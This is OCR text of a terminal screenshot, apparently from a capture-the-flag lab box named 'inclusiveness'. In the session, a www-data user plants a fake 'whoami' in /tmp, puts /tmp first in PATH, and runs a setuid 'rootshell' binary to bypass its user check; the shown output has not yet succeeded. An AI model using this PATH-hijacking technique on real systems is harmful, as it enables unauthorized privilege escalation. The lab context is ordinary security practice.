 Applications Places System 82 °F Mon 7 Jun, 14:50
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal trunks@Vegeta: ~ Parrot Terminal
cd /tmp
www-data@inclusiveness:/tmp$ echo "printf "tom"" > whoami
echo "printf "tom"" > whoami
www-data@inclusiveness:/tmp$ ls
ls
whoami
www-data@inclusiveness:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@inclusiveness:/tmp$ cd /home/tom
cd /home/tom
www-data@inclusiveness:/home/tom$ ./rootshell
./rootshell
checking if you are tom...
you are: www-data
www-data@inclusiveness:/home/tom$ cat /tmp/whoami
cat /tmp/whoami
printf tom
www-data@inclusiveness:/home/tom$ which whoami
which whoami
/usr/bin/whoami
www-data@inclusiveness:/home/tom$ chmod 777 /tmp/whoami
chmod 777 /tmp/whoami
www-data@inclusiveness:/home/tom$
Menu Parrot Terminal zone transfer — Mozill... notes.ctb - /home/edge...